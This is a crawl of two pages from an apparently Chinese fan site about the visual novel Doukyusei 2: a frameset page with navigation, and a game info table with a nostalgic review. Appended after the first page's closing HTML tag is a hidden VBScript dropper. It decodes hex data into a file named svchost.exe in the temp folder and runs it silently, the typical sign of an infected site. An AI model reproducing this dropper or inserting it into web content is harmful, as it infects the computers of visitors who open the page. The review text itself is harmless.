

--- FILE ---
content_type: text/html
request_url: http://sakurasky.net/hit/game/elf/list/doukyusei2/doukyusei2.htm
body_size: 115793
content:


<html>

<head>
<meta content="text/html; charset=gb2312" http-equiv="Content-Type">
<style>
<!--
.lh22px {font-size:9pt;line-height:22px;font-family:宋体}
body {scrollbar-face-color: ffffff; scrollbar-shadow-color: 000080; scrollbar-highlight-color: 000080; scrollbar-3dlight-color: 99ccff; scrollbar-darkshadow-color: 99ccff; scrollbar-track-color: 99ccff; scrollbar-arrow-color: 99ccff;line-height:18px;font-size:9pt;font-family:宋体}
td {line-height:18px;font-size:9pt;font-family:宋体}
        A:link {text-decoration: none; color: "blue"}
        A:visited {text-decoration: none; color: #33CC00}
        A:active {text-decoration: none}
        A:hover {text-decoration: none; color: red}
.menu {
	BORDER-RIGHT: #500000 1px; BORDER-TOP: #500000 1px; Z-INDEX: 1; FILTER: revealTrans(transition=23,duration=0.5) blendTrans(duration=0.5); VISIBILITY: hidden; BORDER-LEFT: #500000 1px; BORDER-BOTTOM: #500000 1px; POSITION: absolute; HEIGHT: 20px; BACKGROUND-COLOR: #fefeff; layer-background-color: #FEFEFF
}

A.blue:link {text-decoration: none; color: #333333}
A.blue:visited{text-decoration: none; color:#333333}
A.blue:active {text-decoration: none; color: #333333}
A.blue:hover {text-decoration: none; color: #FF5050}

A.top:link {text-decoration: none; color: #570000}
A.top:visited{text-decoration: none; color:#570000}
A.top:active {text-decoration: none; color: #570000}
A.top:hover {text-decoration: none; color: #6666FF}


-->
</style>
<title>同級生2</title>
</head>

<body aLink="#9933FF" link="#006600" text="#333333" vLink="#66CCFF" topmargin="3"
leftmargin="5">

<div align="center">
 <center>
 <table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" width="600" id="AutoNumber1">
  <tr>
   <td width="100%"  style="border: 1px solid #666666;" bgcolor="#AAAAAA" height="20">
   <p align="center">|　<a class="top" target="top" href="game.asp">游戏介绍</a>　┆　<a class="top" target="top" href="anime.htm">动画介绍</a>
   　┆　<a class="top" target="top" href="character.htm">人物介绍</a>　┆　<a class="top" target="top" href="wallpaper.htm">壁纸收藏</a>　┆　<a class="top" target="top" href="music.htm">音乐欣赏</a>
   　┆　相关下载　| </td>
  </tr>
  <tr>
   <td width="100%"  style="border: 1px solid #666666;" height="578">
    <IFRAME border=0 frameBorder=0                            
            frameSpacing=0 height=100% width=100% marginHeight=0 marginWidth=0 name=top                          
            noResize scrolling=yes src="game.asp" vspale="0">
       
        </IFRAME></td>
  </tr>
  </table>
 </center>
</div>

</body>          
</html><SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>

--- FILE ---
content_type: text/html
request_url: http://sakurasky.net/hit/game/elf/list/doukyusei2/game.asp
body_size: 13316
content:

<HTML><HEAD><TITLE>同級生2</TITLE>

<META content="Microsoft FrontPage 5.0" name=GENERATOR>
<META http-equiv=Content-Type content="text/html; charset=gb2312">
<style>
<!--
.lh22px {font-size:9pt;line-height:22px;font-family:宋体}
body {
	SCROLLBAR-FACE-COLOR: #FFFFFF; FONT-SIZE: 9pt; SCROLLBAR-HIGHLIGHT-COLOR: #0D559D; SCROLLBAR-SHADOW-COLOR: #0D559D; SCROLLBAR-3DLIGHT-COLOR:#FFFFFF; SCROLLBAR-ARROW-COLOR: #0D559D; SCROLLBAR-TRACK-COLOR: #FFFFFF; SCROLLBAR-DARKSHADOW-COLOR: #FFFFFF;
line-height:18px;font-size:9pt;font-family:宋体}
td {line-height:18px;font-size:9pt;font-family:宋体}
        A:link {text-decoration: none; color: "blue"}
        A:visited {text-decoration: none; color: #33CC00}
        A:active {text-decoration: none}
        A:hover {text-decoration: none; color: red}
.menu {
	BORDER-RIGHT: #500000 1px; BORDER-TOP: #500000 1px; Z-INDEX: 1; FILTER: revealTrans(transition=23,duration=0.5) blendTrans(duration=0.5); VISIBILITY: hidden; BORDER-LEFT: #500000 1px; BORDER-BOTTOM: #500000 1px; POSITION: absolute; HEIGHT: 20px; BACKGROUND-COLOR: #fefeff; layer-background-color: #FEFEFF
}

A.blue:link {text-decoration: none; color: #333333}
A.blue:visited{text-decoration: none; color:#333333}
A.blue:active {text-decoration: none; color: #333333}
A.blue:hover {text-decoration: none; color: #FF5050}

A.top:link {text-decoration: none; color: #570000}
A.top:visited{text-decoration: none; color:#570000}
A.top:active {text-decoration: none; color: #570000}
A.top:hover {text-decoration: none; color: #6666FF}


-->
</style>
</HEAD>
<BODY text="#5B5B5B">
<TABLE cellSpacing=0 cellPadding=0 width="580" align=center border=0>
  <TBODY>
  <TR>
    <TD>
      <TABLE cellSpacing=1 cellPadding=4 width="100%" border=0>
        <TBODY>
        <TR>
          <TD bgColor=#ffffff>
            <table width="100%" cellspacing cellpadding>
              <tr>
                <td width="52%">
                  <p align="center">
                  <img border="0" src="doukyusei2_game.jpg"></td>
                <td width="48%">
                <table width="100%" cellpadding="2" border="2" cellspacing="0"    
        bordercolor="#5B5B5B" style="border-collapse: collapse">    
          <tr>
            <td width="29%" align="center" colspan="2"><font color="#42A0FF">游戏名称：</font></td>    
            <td width="71%">
              <p align="center"><b><font color="#FF5050">同級生2</font></b></td>                  
          </tr>
          <tr>    
            <td width="29%" align="center" colspan="2"><p align="center"><font color="#42A0FF">制作公司：</font></td>    
            <td width="71%">
            <p align="center">
<a target="_blank" class="blue" href="http://www.elf-game.co.jp/">ELF（エルフ）</a></td>  
          </tr>  
          <tr>  
            <td width="29%" align="center" colspan="2"><font color="#42A0FF"><p align="center">游戏类型：</font></td>  
            <td width="71%">
            <p align="center">恋爱AVG+SLG</td>  
          </tr>  
          <tr>  
            <td width="29%" align="center" colspan="2"><font color="#42A0FF">游戏指定：</font></td>  
            <td width="71%">
              <p align="center"><img border="0" src="../../../rate18.gif" width="31" height="12"></td>  
          </tr>  
          <tr>  
            <td width="29%" align="center" colspan="2">
              <p align="center"><font color="#42A0FF">操作系统：</font></td>  
            <td width="71%">
              <p align="center">
              <img src="../../../ico_98.gif" border="0" width="16" height="16"><img src="../../../ico_me.gif" border="0" width="16" height="16"><img src="../../../ico_2000.gif" border="0" width="16" height="16"></td>  
          </tr>  
          <tr>  
            <td width="29%" colspan="2">
              <p align="center"><font color="#42A0FF">游戏容量：</font></td>  
            <td width="71%">
              <p align="center">CD-ROM×2</td>                 
          </tr>  
          <tr>  
            <td width="6%" rowspan="3">
              <p align="center"><font color="#42A0FF">游<br>
              戏<br>
              制<br>
              作</font></td>  
            <td width="23%" align="center">
              <font color="#A4D1FF">原画：</font></td>  
            <td width="71%" align="center">
              <p align="center">竹井正樹</td>  
          </tr>  
          <tr>  
            <td width="23%" align="center">
              <font color="#acd6ff">脚本：</font></td>  
            <td width="71%" align="center">
              蛭田昌人</td>  
          </tr>  
          <tr>  
            <td width="23%" align="center">
              <font color="#A4D1FF">音乐：</font></td>  
            <td width="71%" align="center">
              <p align="center">国枝学</td>  
          </tr>  
          <tr>   
            <td width="29%" colspan="2"><p align="center"><font color="#42A0FF">价格：</font></td>   
            <td width="71%"><p align="center">８，８００円</td>   
          </tr>   
          <tr>   
            <td width="29%" bgcolor="#BFBFBF" colspan="2"><p align="center"><font color="#FFFFFF">发行日期：</font></td>   
            <td width="71%">
            <p align="center">１９９９年８月２８日</td>   
          </tr>   
          <tr>   
            <td width="29%" bgcolor="#929292" colspan="2">
              <p align="center"><font color="#FFFFFF">文章撰写：</font></td>   
            <td width="71%">
              <p align="center">
              <a class="blue" href="mailto:yuhaichen@163.net">雨晨</a></td>   
          </tr>   
          </table>   </td>
              </tr>
            </table>
          </TD></TR>
        <TR>
          <TD bgColor=#ffffff>
            <table width="100%" cellspacing cellpadding>
              <tr>
                <td width="100%">
                  <table width="100%" cellpadding cellspacing="5" height="117">
                    <tr>
                      <td width="100%" height="18" >
                      <img border="0" src="../../../evaluation.gif" width="150" height="21"></td>
                    </tr>
                    <tr>
                      <td width="100%" height="89">
                        <table width="88%" cellspacing="8" cellpadding height="9">
                          <tr>
                            <td width="30%" height="9" valign="bottom"  style="border-bottom: 1px solid rgb(255,128,128)">
                              <p align="left"><font color="#FF8080">■</font><font color="#999999"> 
                              画面 ： </font><font color="#FF8080">★★★★★</font></td>                  
                            <td width="30%"  valign="bottom" height="9"  style="border-bottom: 1px solid rgb(255,128,128)"><font color="#FF8080">■</font><font color="#999999"> 
                              音乐 ： </font><font color="#FF8080">★★★★★</font></td>                    
                            <td width="40%" height="9" rowspan="3">
                              <p align="center">
                              <img border="0" src="../../../mark_50.gif"></td>
                          </tr>
                          <tr>
                            <td width="30%" height="5" valign="bottom"  style="border-bottom: 1px solid rgb(255,128,128)">
                              <font color="#FF8080">■</font><font color="#999999"> 
                              操作 ： </font><font color="#FF8080">★★★★★</font></td>                    
                            <td width="30%"  valign="bottom" height="5"  style="border-bottom: 1px solid rgb(255,128,128)"><font color="#FF8080">■</font><font color="#999999"> 
                              脚本 ： </font><font color="#FF8080">★★★★★</font></td>                    
                          </tr>
                          <tr>
                            <td width="30%" height="1" valign="bottom"  style="border-bottom: 1px solid rgb(255,128,128)">
                              <font color="#FF8080">■</font><font color="#999999"> 
                              游戏性：</font><font color="#FF8080">★★★★★</font></td>                   
                            <td width="30%"  valign="bottom" height="1"  style="border-bottom: 1px solid rgb(255,128,128)"><font color="#FF8080">■</font><font color="#999999"> 
                              语音 ： </font><font color="#FF8080">全</font></td>                   
                          </tr>
                                                  </table>
                      </td>
                    </tr>
                  </table>
                </td>
              </tr>
              <tr>
                <td width="100%">
                  <p align="center"> 
                  <img border="0" src="../../../g_line.gif" width="525" height="5"></p>
                </td>
              </tr>
              <tr>
                <td width="100%">
                  <table width="100%" cellspacing="5" cellpadding>
                    <tr>
                      <td width="100%">
                      <img border="0" src="../../../story.gif" width="150" height="21"></td>
                    </tr>
                    <tr>
                      <td width="100%">&nbsp;&nbsp; 似<font color="#000000">乎又到了秋<img border="0" src="dou2_01.jpg" align="right" width="200" height="125">风扫落叶的时节。嗯，今年的圣诞节又快来了吧！远在88町的唯她们可好吗？是否亲爱的“诚”已经找到了他的理想了呢？西御寺家的晚会还会如期召开吗，唯今年会和哥哥一起去吗？……^_^</font> <br>
&nbsp;&nbsp;&nbsp; 真的，不知是为了什么，当我躺在床上，瞥见桌前那台无声的电脑时，总会想起来曾经在同级生的世界里飘荡的日子。似乎，现在的时光最能消逝曾经的梦想，总是幻想现实和梦境一样美好……唯、樱子、友美、可怜……毕竟，现实永远不可能是游戏，没有公式，没有存档^_^，也没有蓝色的笔记本……只能不回头地向前走——也许……请走好……请珍重……！<br>
&nbsp;&nbsp;&nbsp;&nbsp; “同级生2”的存在一直被认为是个神话——也许，从来没有过一个游戏有这么多的人喜欢，有这么多的网站在介绍她……虽然她是个H-GAME，但还是有很多的女孩子对我说：“我喜欢唯……”真的，为什么呢？…………也许同级生中最大的成功就是人物的刻画吧！换句话说，游戏从开始到结束，虽然是在一个虚拟的世界里发生，<img border="0" src="dou2_02.jpg" align="left" width="200" height="125">但一举一动都和现实……几乎一样！上学、回家、学校的老师、家里的妹妹……一切就像你真的在经历一样。普通的家庭，普通的男孩和女孩，讲述的也是普通的故事——也许比起那些单身勇赴战场的勇士而言，我更习惯这些普通的爱情故事……这也是我在介绍日文游戏的原因…………<br>
&nbsp;&nbsp;&nbsp; 
同级生2的WIN95版是去年春天推出的，据说原计划ELF只想限量发行100，000套，不过由于订购的人就已经超了200，000，所以还是直接发行了——要是ELF真的想限量发行的话——估计她的总部会被人拆了的……我是第一个……^_^。95版和DOS版相比没有加任何东西，不象SS版，加了西御寺的妹妹……不过95版的地图倒是重新绘制了，而且游戏的玩法……也好多了，比方说用鼠标点一个地方，按右键（记得是这样吧？^_^）就可以去了，不过CTRL的快速进程功能还是有的……这对于我这种喜欢玩<img border="0" src="dou2_03.jpg" align="right" width="200" height="125">上n遍的老手来说……真是好多了！！可以说画面和DOS下的下的相比真的是精美多了，虽然还是256色的——不过在绘制的时候用的是16M色，所以在游戏中的色彩比DOS下的256色柔和得多（上次还有个朋友和我讨论半天关于这个256色的问题呢！^_^）最可惜的是没有中文版出来，而且市面上见到的也没有什么完整版，唉，遗憾啊！最有意思的就是ELF把88町的好多建筑重新画了一遍——目的嘛，嘻嘻，当然是为了打广告了，您看看左面这幅图就知道了^_^。数数看，游戏中做了几个广告？（臭作、下级生、YU-NO……您得在游戏中找了！！^_^）<br>
&nbsp;&nbsp;&nbsp; 有人问过我，在同级生2中最感动的一幕是什么……想了好久……也许是看见樱子在车站出现<img border="0" src="dou2_04.jpg" align="left" width="200" height="125">的一刹那……？当时是半夜两点，3个好朋友正为了同级生的过关而“奋斗”……在28号（是吧？）从医院的树上得知樱子的死讯以后……坐在机子前面的一个朋友起来了：“我……我想歇一会儿……”……无声无息……换上了另一个同学，而他（就是我！）靠在门口哭了——真的，这是我第一次为一个不存在的人而伤心。好久好久，隐隐约约地听见有人叫道：“樱子没有死！！！”……瞬间……无语…………只有呼吸和感激……也许真的是我们幸运，也许在看的各位还有第n天以后才能知道某年某天，在88车站，能见到樱子……还活着……当晚，我们出去吃了一餐最美的宵夜……月亮好美啊！！<br>
&nbsp;&nbsp;&nbsp; 似乎已经很久没有再玩同级生2了，当是她仍然站在我书柜的第<img border="0" src="dou2_05.jpg" align="right" width="200" height="125">一排……就象曾经的朋友，就像我的一生，也许……一个游戏，能做到这点……就行了…………也许有人会和我讨论这些游戏的H问题——像我上次回答一个朋友的话：您认为爱情的结局应该是什么呢？男孩……女孩……所有的一切……只为了爱…………在永远的春季里……<br>
&nbsp;&nbsp;&nbsp; 最后我想说的是，也许新来的朋友已经看出我的主页的风格了，我一直做的是游戏评论的工作，新游戏的介绍，新游戏的评论！其实您也可以写出来，也可以画出来……直到有一天，我们能做出中国的同级生来，对吗？谢谢您的支持，谢谢！！</td> 
                    </tr>
                  </table>
                </td>
              </tr>
              </table>
          </TD></TR>
        </TBODY></TABLE></TD></TR></TBODY></TABLE>
        
        </BODY></HTML>